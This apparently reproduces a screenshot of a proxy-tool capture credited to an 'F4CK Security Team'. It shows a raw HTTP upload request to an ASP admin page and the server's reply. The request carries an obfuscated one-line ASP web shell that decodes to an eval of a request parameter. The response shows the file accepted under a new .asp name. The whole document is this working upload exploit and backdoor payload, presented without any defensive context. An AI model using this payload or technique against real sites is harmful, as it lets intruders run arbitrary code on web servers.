 Go Cancel < ▼ > ▼ Target: http://www.kscrm
Request
Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host: www.
Proxy-Connection: Keep-Alive
Content-Length: 440
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http://www. /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="asp"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 08:22:35 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496162243.asp
<script language="JavaScript">
parent.myform.pic.value+='201496162243.asp';
</script>
</body>
</html>
F4CK
Security Team